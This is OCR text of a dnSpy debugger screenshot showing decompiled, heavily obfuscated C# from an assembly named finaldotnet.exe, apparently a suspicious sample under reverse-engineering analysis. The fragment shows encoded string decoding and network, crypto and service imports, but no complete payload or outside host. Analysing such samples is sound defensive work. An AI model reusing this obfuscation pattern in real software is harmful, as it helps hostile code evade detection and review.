 dnSpy v6.1.8 (64-bit, .NET, Administrator, Debugging)
File Edit View Debug Window Help C# Continue
Assembly Explorer
System.Runtime.Remoting.Metadata.W3cXsd2001
System.Runtime.Remoting.Proxies
System.Runtime.Remoting.Services
System.Runtime.Serialization
System.Runtime.Serialization.Formatters
System.Runtime.Serialization.Formatters.Binary
System.Runtime.Versioning
System.Security
System.Security.AccessControl
System.Security.Claims
System.Security.Cryptography
System.Security.Cryptography.X509Certificates
System.Security.Permissions
System.Security.Policy
System.Security.Principal
System.Security.Util
System.StubHelpers
System.Text
System.Threading
System.Threading.NetCore
System.Threading.Tasks
Windows.Foundation.Diagnostics
Microsoft.VisualBasic (10.0.0.0)
System.ServiceProcess (4.0.0.0)
System.Configuration (4.0.0.0)
System.Xml (4.0.0.0)
SevenzipLib (1.0.0.0)
finaldotnet (0.0.0.0)
finaldotnet.exe
Type References
References
Resources
{ } -
{ } nLST
CnbD @0200000B
fbnY @02000008
gqOr @0200000A
HLXN @02000009
lGtJ @02000005
NOfZ @02000003
UkCb @02000004
uNPH @02000002
Vufy @02000007
WYRg @02000006
uNPH
1 using System;
2 using System.Diagnostics;
3 using System.Net;
4 using System.Security.Cryptography;
5 using System.ServiceProcess;
6 using System.Text;
7 using System.Threading;
8
9 namespace nLST
10 {
11 // Token: 0x02000002 RID: 2
12 public class uNPH
13 {
14 // Token: 0x06000002 RID: 2 RVA: 0x0000205C File Offset: 0x00000000
15 private static void iAus()
16 {
17 ServicePointManager.SecurityProtocol = (SecurityProtocolType)uNPH.AKta(-2652 / sizeof(float) + 722);
18 string value = uNPH.nimo(uNPH.IdcU(CnbD.BfVQ(uNPH.DsCU(294 - sizeof(ConsoleKeyInfo) - 208))));
19 string text = uNPH.nimo(uNPH.DNxe(CnbD.BfVQ(uNPH.SdlL(1 + sizeof(double) + 73))));
20 string text2 = uNPH.nimo(uNPH.yPXu(CnbD.BfVQ(uNPH.Arrp(-1062 / sizeof(ushort) + 629))));
21 string text3 = uNPH.nimo(uNPH.EAUp(CnbD.BfVQ(uNPH.DpxY(147 - sizeof(double) - 51))));
22 string text4 = uNPH.nimo(uNPH.MoKV(CnbD.BfVQ(uNPH.GUSa(181 - sizeof(long) - 146))));
23 string text5 = uNPH.nimo(uNPH.ZAPh(CnbD.BfVQ(uNPH.bKOA(-2616 / sizeof(uint) + 683))));
24 string text6 = uNPH.nimo(uNPH.MDEc(CnbD.BfVQ(uNPH.LIhp(-221 + sizeof(bool) + 273))));
25 string text7 = uNPH.nimo(uNPH.nukU(CnbD.BfVQ(uNPH.vsYI(-11488 / sizeof(decimal) + 797))));
26 string value2 = uNPH.nimo(uNPH.rNTm(CnbD.BfVQ(uNPH.aFrI(2010 / sizeof(short) - 991))));
27 string value3 = uNPH.nimo(uNPH.JNKz(CnbD.BfVQ(uNPH.zANq(-931 - sizeof(sbyte) + 994))));
28 string value4 = uNPH.nimo(uNPH.rNjX(CnbD.BfVQ(uNPH.XQHm(-428 + sizeof(DateTime) + 452))));
29 string value5 = uNPH.nimo(uNPH.izNW(CnbD.BfVQ(uNPH.JEQT(388 + sizeof(bool) - 317))));
100 %
Module Breakpoints
Search
Name Dynamic InMemory Load Order Process AppDomain
*
Locals Module Breakpoints
LoadModule A=1BAF0000 S=00530000 mscorlib.dll